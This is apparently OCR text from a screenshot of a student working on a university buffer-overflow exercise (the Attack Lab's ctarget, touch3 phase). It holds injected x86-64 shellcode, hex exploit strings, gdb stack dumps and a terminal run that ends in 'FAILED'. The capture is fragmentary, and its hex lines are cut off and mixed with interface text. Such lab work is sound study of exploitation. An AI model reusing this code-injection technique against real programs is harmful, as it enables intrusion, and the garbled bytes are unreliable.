 活动
终端
星期四 21：30
英
ctarget.s - target83 - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
ASM ctarget.s
ASM ctarget.s
triode@triode-HP-ZHAN-66-Pro-G1: ~/大二上/计算机系统基础/week1
编辑(E) 视图(V) 插入(I) 格式(O) 样式(Y) 表格(
Liberation Seri
Touch3:
48 bf 34 31 3
33 31 32 65 3
00 00 00 00 0
00 00 00 00 0
bf 18 8f 65 5
00 00 00 00 0
第 1 页，共 1 页
193 个单词/字，580 个字符
默认样式
English (USA) [英语(美国)]
打开(O)
test3.s
~/大二上/计算机系统基础/week11/attacklab/target83
test2.s
11: 55 00 00
14: 52 push %rdx
15: c3 retq
48 bf 34 31 33 31 32 65 36 31 48 ba 13 5b 55 55 55 55 00 00 52 c3 00 00 00
31 32 65 36 31 48 ba fc 59 55 55 55 55 00 00 52 c3 00 00 00 00 00 00 d8 8e
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 13 5b
*/
movl $0x55658f18,%edi
movq $0x0000555555555b13,%rdx
pushq %rdx
ret
test3.o： 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: bf 18 8f 65 55 mov $0x55658f18
5: 48 ba 13 5b 55 55 55 movabs $0x55555555
c: 55 00 00
f: 52 push %rdx
10: c3 retq
bf 18 8f 65 55 48 ba 13 5b 55 55 55 55 00 00 52 c3
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
33 31 32 65 36 31
2018202196@VM-0-46-ubuntu: ~/target83
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0x55658f08: 47 91 85 85 85 85 0 0
0x55658f10: 0 96 88 85 0 0 0 0
(gdb) x/72db 0x55658ed8
0x55658ed8: 0 0 0 0 0 0 0 0
0x55658ee0: 0 0 0 0 0 0 0 0
0x55658ee8: 0 -91 -4 15 102 -76 94 -115
0x55658ef0: 0 -6 -36 -9 -1 127 0 0
0x55658ef8: -24 95 104 85 0 0 0 0
0x55658f00: 1 0 0 0 0 0 0 0
0x55658f08: 47 91 85 85 85 85 0 0
0x55658f10: 0 96 88 85 0 0 0 0
0x55658f18: 0 0 0 0 0 0 0 0
(gdb) q
A debugging session is active.
Inferior 1 [process 4361] will be killed.
Quit anyway? (y or n) y
2018202196@VM-0-46-ubuntu:~/target83$ vim attackc3.txt
2018202196@VM-0-46-ubuntu:~/target83$ cat attackc3.txt | ./hex2raw | ./ctarget
Cookie: 0x16e21314
Type string:Misfire: You called touch3("41312e61")
FAILED
2018202196@VM-0-46-ubuntu:~/target83$
打开(O)
cookie.txt
~/大二上/计算机系统基础/week11/attacklab/target83
保存(S)
0x16e21314
%rsp 0x55658f10
%rsp-0x38 0x55658ed8
906 1b83: eb d1 jmp 1b56 <touch3+
907
908 0000000000001b85 <test>:
909 1b85: 48 83 ec 08 sub $0x8,%rsp
OUTLINE
0 0
Plain Text